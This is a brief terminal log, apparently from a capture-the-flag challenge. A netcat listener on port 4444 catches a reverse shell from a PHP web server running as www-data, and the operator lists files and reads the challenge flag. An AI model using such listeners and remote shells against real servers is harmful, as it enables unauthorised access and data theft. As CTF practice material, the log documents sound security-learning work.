 ubuntu@vps-da68dd13:~$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 109.87.95.79.rev.sfr.net 36637
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
app
assets
index.php
robots.txt
cd app
ls
anarchy.php
anarchy.php~
chaos
flag
includes
index.php
index.php~
install
robots.txt
security.php
security.php~
tmp
cd flag
ls
Domestic_Clementine_Bounty_Destroying.txt
cat Domestic_Clementine_Bounty_Destroying.txt
ALG{INC_PHAR_OOB_KEWL}